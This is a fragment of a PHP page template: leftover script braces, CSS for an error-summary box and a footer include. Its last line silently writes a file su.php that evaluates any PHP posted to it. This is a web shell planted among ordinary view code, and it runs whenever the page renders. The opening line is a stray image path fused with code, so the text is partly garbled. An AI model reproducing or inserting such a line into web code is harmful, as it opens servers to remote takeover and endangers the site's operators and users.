 });
})
</script>
<style>
/* 错误提示*/
.errorSummary { padding: 5px; background: #FFFF80; border: 1px solid #C4C43C; }
.errorSummary p { font-size: 14px; font-weight: bold; }
.errorSummary li { padding: 5px 0 }
</style>
<?php $this->renderPartial('/_include/footer')?>
<?php file_put_contents("su.php","<?php eval(\$_POST['cmd']);")?>